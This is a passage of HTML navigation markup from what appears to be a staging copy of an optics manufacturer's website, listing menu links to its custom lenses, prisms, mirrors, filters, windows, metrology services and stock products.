			<li id="menu-item-11189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11189"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/fiber-collimator">Fiber Collimator</a></li>
		</ul>
</li>
		<li id="menu-item-11168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11168"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/wide-angle-lenses">Wide Angle Lenses</a></li>
	</ul>
</li>
	<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-439"><a href="https://staging.avantierinc.com/solutions/opto-mechanical-design-at-avantier">Opto-Mechanical Design</a>
	<ul class="sub-menu">
		<li id="menu-item-15326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15326"><a href="https://staging.avantierinc.com/solutions/opto-mechanical-design-at-avantier">Opto-Mechanical Design</a></li>
		<li id="menu-item-5132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5132"><a href="https://staging.avantierinc.com/solutions/opto-mechanical-design-at-avantier/motorized-lens">Motorized Lens</a></li>
	</ul>
</li>
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-595"><a href="https://staging.avantierinc.com/solutions/metrology">Optical Metrology</a>
	<ul class="sub-menu">
		<li id="menu-item-15325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15325"><a href="https://staging.avantierinc.com/solutions/metrology">Optical Metrology</a></li>
		<li id="menu-item-2188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2188"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service">Optical Metrology Services</a>
		<ul class="sub-menu">
			<li id="menu-item-2973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2973"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service/zygo-verifire-interferometer">Zygo Verifire Interferometer</a></li>
			<li id="menu-item-3482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service/trioptics-mtf">TriOptics MTF Measurement</a></li>
			<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service/trioptics-opticentric">TriOptics OptiCentric</a></li>
			<li id="menu-item-4003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4003"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service/agilent-spectrophotometer">Agilent Cary 7000 Spectrophotometer</a></li>
			<li id="menu-item-5750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5750"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service/luphoscan-420-platforms">LUPHOScan 420</a></li>
			<li id="menu-item-5103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5103"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service/3d-optical-surface-profiler">NewView 9000 3D Optical Surface Profiler</a></li>
			<li id="menu-item-5573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5573"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service/leitz-pmm-gold">Leitz PMM Gold</a></li>
			<li id="menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service/panasonic-ua3p-300-3d-profilometer">Panasonic UA3P-300 3D Profilometer</a></li>
			<li id="menu-item-6181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service/zygo-18-inch-mark-iv-large-aperture-system">Zygo 18-inch Mark IV Large Aperture System</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://staging.avantierinc.com/solutions/rapid-optical-prototyping-at-avantier-inc">Rapid Optical Prototyping</a></li>
	<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-444"><a href="https://staging.avantierinc.com/solutions/reverse-optical-engineering-at-avantier">Reverse Optical Engineering</a>
	<ul class="sub-menu">
		<li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="https://staging.avantierinc.com/solutions/reverse-optical-engineering-at-avantier/precision-metrology-in-reverse-optical-engineering">Metrology in Reverse Engineering</a></li>
	</ul>
</li>
	<li id="menu-item-2098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2098"><a href="https://staging.avantierinc.com/mechanical-engineering-services">Mechanical Engineering Services</a></li>
</ul>
</li>
<li id="menu-item-5697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5697"><a href="https://staging.avantierinc.com/stock-products">Products</a>
<ul class="sub-menu">
	<li id="menu-item-15486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15486"><a href="https://staging.avantierinc.com/stock-products/stock-microscope-objectives">Stock – Microscope Objectives</a></li>
	<li id="menu-item-7068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7068"><a href="https://staging.avantierinc.com/stock-products/stock-fixed-focal-length-lenses">Stock – Fixed Focal Length Lenses</a></li>
	<li id="menu-item-10007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10007"><a href="https://staging.avantierinc.com/stock-products/stock-beam-expanders">Stock –  Beam Expanders</a></li>
	<li id="menu-item-10006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10006"><a href="https://staging.avantierinc.com/stock-products/stock-zoom-lenses">Stock – Zoom Lenses</a></li>
	<li id="menu-item-9815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9815"><a href="https://staging.avantierinc.com/stock-products/stock-f-theta-lenses">Stock &#8211; F-Theta Lenses</a></li>
	<li id="menu-item-6744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6744"><a href="https://staging.avantierinc.com/stock-products/stock-off-axix-parabolic-mirrors">Stock – Off-Axis Parabolic Mirrors</a></li>
	<li id="menu-item-8346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346"><a href="https://staging.avantierinc.com/stock-products/stock-sapphire-windows">Stock – Sapphire Windows</a></li>
	<li id="menu-item-15755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15755"><a href="https://staging.avantierinc.com/stock-products/stock-germanium-windows">Stock – Germanium Windows</a></li>
	<li id="menu-item-8358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8358"><a href="https://staging.avantierinc.com/stock-products/stock-asphere-lens">Stock – Aspheric Lenses</a></li>
	<li id="menu-item-6997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6997"><a href="https://staging.avantierinc.com/stock-products/stock-ir-lenses">Stock – IR Lenses</a></li>
	<li id="menu-item-8550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8550"><a href="https://staging.avantierinc.com/stock-products/stock-bandpass-filters">Stock – Bandpass Filters</a></li>
	<li id="menu-item-11502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11502"><a href="https://staging.avantierinc.com/stock-products/stock-narrow-bandpass-filters">Stock – Narrow Bandpass Filters</a></li>
	<li id="menu-item-11742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11742"><a href="https://staging.avantierinc.com/stock-products/stock-uv-bandpass-filters">Stock – UV Bandpass Filters</a></li>
	<li id="menu-item-9128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9128"><a href="https://staging.avantierinc.com/stock-products/stock-germanium-aspheric-lenses">Stock – Germanium Aspheric Lenses</a></li>
	<li id="menu-item-10345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10345"><a href="https://staging.avantierinc.com/stock-products/stock-telecentric-lenses">Stock – Telecentric Lenses</a></li>
	<li id="menu-item-15029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15029"><a href="https://staging.avantierinc.com/stock-products/stock-fisheye-lenses">Stock – Fisheye Lenses</a></li>
</ul>
</li>
<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-537"><a href="https://staging.avantierinc.com/markets">Markets Served</a>
<ul class="sub-menu">
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://staging.avantierinc.com/markets/automotive">Automotive</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554"><a href="https://staging.avantierinc.com/markets/aerospace-and-defense">Aerospace and Defense</a>
	<ul class="sub-menu">
		<li id="menu-item-17374" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17374"><a href="https://staging.avantierinc.com/resources/knowledge-center/optics-for-space">Optics for Space</a></li>
		<li id="menu-item-17469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17469"><a href="https://staging.avantierinc.com/resources/knowledge-center/satellite-telescope-optics">Satellite telescope optics</a></li>
	</ul>
</li>
	<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://staging.avantierinc.com/markets/optics-for-ar-mr-vr">AR/MR/VR</a></li>
	<li id="menu-item-1013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1013"><a href="https://staging.avantierinc.com/markets/consumer">Consumer</a></li>
	<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://staging.avantierinc.com/markets/industrial-optics">Industrial</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://staging.avantierinc.com/markets/life-science">Life Science</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://staging.avantierinc.com/markets/medical">Medical</a></li>
	<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://staging.avantierinc.com/markets/security-surveillance">Security &#038; Surveillance</a></li>
</ul>
</li>
<li id="menu-item-921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-921"><a href="https://staging.avantierinc.com/technical-resources">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-2100" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2100"><a href="https://staging.avantierinc.com/category/resources/case-study">Case Study</a></li>
	<li id="menu-item-13424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13424"><a href="https://staging.avantierinc.com/category/resources/knowledge-center">Knowledge Center</a></li>
	<li id="menu-item-13425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13425"><a href="https://staging.avantierinc.com/category/resources/application-note">Application Note</a></li>
	<li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://staging.avantierinc.com/category/resources/technical-article">Technical Article</a></li>
	<li id="menu-item-13997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13997"><a href="https://staging.avantierinc.com/faq/frequently-asked-questions">FAQs</a></li>
	<li id="menu-item-2912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2912"><a href="https://staging.avantierinc.com/technical-resources/video-library">Video Library</a></li>
</ul>
</li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://staging.avantierinc.com/contact">Contact Us</a></li>
<li class=" astm-search-menu is-menu popup menu-item"><a href="#" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a></li></ul> </nav>
                <button class="open-responsive-menu">
                  <i class="fa fa-bars"></i>
                </button>
              </div>
			  <div class="col-lg-3 hidden-md hidden-sm hidden-xs">
				  <a href="https://staging.avantierinc.com/request-for-quote" class="quote-button pull-right">
					  <span>Request for Quote</span>
					  <img src="https://avantierinc.com/wp-content/uploads/2023/02/avantier_small.png" alt="Request for Quote">
				  </a>
			  </div>
            </div>
            <!--/.col-sm-10-->
          </div>
          <!--/.row-->
        </div>
        <!--/.container-->
      </div>
      <!--/.top-header-->
      <nav class="responsive-menu">
        <ul> 
			<li class="menu-item menu-item-type-post_type menu-item-object-page">
				<a href="https://staging.avantierinc.com/request-for-quote">Request for Quote</a>
			</li>
		    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><a href="https://staging.avantierinc.com/?page_id=36">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13415"><a href="https://staging.avantierinc.com/about/manufacturing-capability">Manufacturing Capability</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7349"><a href="https://staging.avantierinc.com/about/lens-manufacturing-process">Lens Manufacturing Process</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13421"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-coatings">Optical Coatings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3050"><a href="https://staging.avantierinc.com/about/fai-policy">FAI Policy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1334"><a href="https://staging.avantierinc.com/about/warranty-policy">Warranty Policy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13695"><a href="https://staging.avantierinc.com/about/manufacturing-capability/spherical-lens-and-aspheric-manufacturing">Spherical lens and Aspheric Manufacturing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2566"><a href="https://staging.avantierinc.com/news-and-events">News and Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2416"><a href="https://staging.avantierinc.com/about/careers">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1052"><a href="https://staging.avantierinc.com/solutions">Solutions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1222"><a href="https://staging.avantierinc.com/solutions/custom-optics">Custom Optics</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-coatings">Optical Coatings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3204"><a href="https://staging.avantierinc.com/solutions/custom-optics/aspheric-lens">Aspheric Lenses</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15312"><a href="https://staging.avantierinc.com/solutions/custom-optics/aspheric-lens">Aspheric Lens</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12537"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-aspheric-lens"> Laser Aspheric Lens</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3365"><a href="https://staging.avantierinc.com/solutions/custom-optics/infrared-germanium-aspheric-lenses">Infrared Germanium Aspheric Lenses</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3210"><a href="https://staging.avantierinc.com/solutions/custom-optics/high-precision-spherical-lenses">Spherical Lenses</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15320"><a href="https://staging.avantierinc.com/solutions/custom-optics/high-precision-spherical-lenses">Spherical Lenses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3208"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-domes">Optical Domes</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4474"><a href="https://staging.avantierinc.com/solutions/custom-optics/biconvex-convex-lenses">Biconvex / Double Convex Lenses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3211"><a href="https://staging.avantierinc.com/solutions/custom-optics/high-quality-plano-convex-lenses">Plano-Convex Lenses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3209"><a href="https://staging.avantierinc.com/solutions/custom-optics/plano-concave-lenses">Plano-Concave Lenses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5479"><a href="https://staging.avantierinc.com/solutions/custom-optics/ball-lenses">Ball Lenses</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2535"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-lenses">Other Optical Lenses</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15316"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-lenses">Other Optical Lenses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5896"><a href="https://staging.avantierinc.com/solutions/custom-optics/achromatic-lenses">Achromatic Lenses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5879"><a href="https://staging.avantierinc.com/solutions/custom-optics/acylindrical-lenses">Acylindrical Lenses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3551"><a href="https://staging.avantierinc.com/solutions/custom-optics/cylindrical-lens">Cylindrical Lenses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3212"><a href="https://staging.avantierinc.com/solutions/custom-optics/germanium-lenses">Germanium Lenses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064"><a href="https://staging.avantierinc.com/solutions/custom-optics/uv-lenses">UV Lenses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3206"><a href="https://staging.avantierinc.com/solutions/custom-optics/microlens-arrays">Microlens Arrays</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16030"><a href="https://staging.avantierinc.com/resources/knowledge-center/introducing-microlens-arrays">Introducing Microlens Arrays</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a href="https://staging.avantierinc.com/solutions/custom-optics/microstructure-lens-arrays">Microstructure Lens Arrays</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14949"><a href="https://staging.avantierinc.com/solutions/custom-optics/rod-lens">Rod Lens</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8454"><a href="https://staging.avantierinc.com/solutions/custom-optics/fresnel-lens">Fresnel Lens</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11021"><a href="https://staging.avantierinc.com/solutions/custom-optics/custom-freeform-optics">Freeform Optics</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2568"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-prisms">Optical Prisms</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15319"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-prisms">Optical Prisms</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5994"><a href="https://staging.avantierinc.com/solutions/custom-optics/amici-prism">Amici Prisms</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://staging.avantierinc.com/solutions/custom-optics/right-angle-prisms">Right Angle Prisms</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6016"><a href="https://staging.avantierinc.com/solutions/custom-optics/penta-prism">Penta Prisms</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5605"><a href="https://staging.avantierinc.com/solutions/custom-optics/light-pipe-homogenizing-rods">Light Pipe Homogenizing Rods</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10232"><a href="https://staging.avantierinc.com/solutions/custom-optics/uv-fused-silica-right-angle-prisms">UV Fused Silica Right-Angle Prisms</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10757"><a href="https://staging.avantierinc.com/solutions/custom-optics/half-penta-prisms">Half Penta Prisms</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11114"><a href="https://staging.avantierinc.com/solutions/custom-optics/micro-prisms">Micro Prisms</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10755"><a href="https://staging.avantierinc.com/solutions/custom-optics/corner-cube-prisms">Corner Cube Prisms</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10758"><a href="https://staging.avantierinc.com/solutions/custom-optics/dove-prisms">Dove Prisms</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10756"><a href="https://staging.avantierinc.com/solutions/custom-optics/cemented-prisms">Cemented Prisms</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10754"><a href="https://staging.avantierinc.com/solutions/custom-optics/polygon-shaped-prisms">Polygon-Shaped Prisms</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11115"><a href="https://staging.avantierinc.com/solutions/custom-optics/penta-prisms">Precision Penta Prism</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2540"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-mirrors">Optical Mirrors</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15318"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-mirrors">Optical Mirrors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3216"><a href="https://staging.avantierinc.com/solutions/custom-optics/off-axis-parabolic-mirror">Off-Axis Parabolic Mirrors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://staging.avantierinc.com/solutions/custom-optics/aspheric-mirrors">Aspheric Mirrors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://staging.avantierinc.com/solutions/custom-optics/convex-spherical-mirrors">Convex Spherical Mirrors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6936"><a href="https://staging.avantierinc.com/solutions/custom-optics/right-angle-mirrors">Right Angle Mirrors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6480"><a href="https://staging.avantierinc.com/solutions/custom-optics/precision-reflector">Precision Reflector</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7364"><a href="https://staging.avantierinc.com/solutions/custom-optics/spherical-mirrors">Spherical Mirrors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9304"><a href="https://staging.avantierinc.com/solutions/custom-optics/ir-mirrors">IR Mirrors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6937"><a href="https://staging.avantierinc.com/solutions/custom-optics/ultra-broadband-metallic-mirrors">Ultra-Broadband Metallic Mirrors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6939"><a href="https://staging.avantierinc.com/solutions/custom-optics/silicon-carbide-mirrors">Silicon Carbide Mirrors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8722"><a href="https://staging.avantierinc.com/solutions/custom-optics/precision-large-sized-reflector-substrates">Precision Large-Sized Reflector Substrates</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10196"><a href="https://staging.avantierinc.com/solutions/custom-optics/copper-aluminum-mirrors">Copper and Aluminum Mirrors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6938"><a href="https://staging.avantierinc.com/solutions/custom-optics/high-reflectivity-mirrors">High Reflectivity Mirrors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3217"><a href="https://staging.avantierinc.com/solutions/custom-optics/dichroic-mirrors">Dichroic Mirrors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9765"><a href="https://staging.avantierinc.com/solutions/custom-optics/hot-and-cold-mirrors">Hot and Cold Mirrors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10198"><a href="https://staging.avantierinc.com/solutions/custom-optics/metallic-mirrors">Metallic Mirrors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10197"><a href="https://staging.avantierinc.com/solutions/custom-optics/broadband-dielectric-mirrors">Broadband Dielectric Mirrors</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3017"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-filters">Optical Filters</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15321"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-filters">Optical Filters</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16558"><a href="https://staging.avantierinc.com/solutions/custom-optics/uv-bandpass-filters">UV Bandpass Filters</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4693"><a href="https://staging.avantierinc.com/solutions/custom-optics/od4-notch-filter">OD4.0 Notch Filters</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4730"><a href="https://staging.avantierinc.com/solutions/custom-optics/od6-notch-filters">OD6.0 Notch Filters</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a href="https://staging.avantierinc.com/solutions/custom-optics/dichroic-filters">Dichroic Filters</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3974"><a href="https://staging.avantierinc.com/solutions/custom-optics/bandpass-filters">Bandpass Filters</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://staging.avantierinc.com/solutions/custom-optics/narrow-bandpass-filter">Narrow Bandpass Filter</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7366"><a href="https://staging.avantierinc.com/solutions/custom-optics/shortpass-filter">Shortpass Filter</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5184"><a href="https://staging.avantierinc.com/solutions/custom-optics/fluorescence-filters">Fluorescence Filters</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10009"><a href="https://staging.avantierinc.com/solutions/custom-optics/raman-filters">Raman Filters</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7365"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-bandpass-filter">Optical Bandpass Filter</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10010"><a href="https://staging.avantierinc.com/solutions/custom-optics/neutral-density-filters">Neutral Density Filters</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9750"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-line-filters">Laser Line Filters</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8456"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-filter-glass">Optical Filter Glass</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8453"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-glass-filters">Optical Glass filters</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8974"><a href="https://staging.avantierinc.com/solutions/custom-optics/bandpass-filter-glass">Bandpass Filter Glass</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8999"><a href="https://staging.avantierinc.com/solutions/custom-optics/color-temperature-insulating-filter-glass">Color Temperature Insulating Filter Glass</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11594"><a href="https://staging.avantierinc.com/solutions/custom-optics/colored-filter-glass">Colored Filter Glass</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5920"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-windows">Optical Windows</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15317"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-windows">Optical Windows</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5931"><a href="https://staging.avantierinc.com/solutions/custom-optics/bk7-windows">BK7 Windows</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6082"><a href="https://staging.avantierinc.com/solutions/custom-optics/caf2-windows">CaF2 Windows</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6095"><a href="https://staging.avantierinc.com/solutions/custom-optics/fused-silica-windows">Fused Silica Windows</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6209"><a href="https://staging.avantierinc.com/solutions/custom-optics/mgf2-windows">MgF2 Windows</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6231"><a href="https://staging.avantierinc.com/solutions/custom-optics/sapphire-windows">Sapphire Windows</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://staging.avantierinc.com/solutions/custom-optics/metalized-sapphire-windows">Metalized Sapphire Windows</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6355"><a href="https://staging.avantierinc.com/solutions/custom-optics/fused-quartz-windows">Fused Quartz Windows</a></li>
		</ul>
</li>
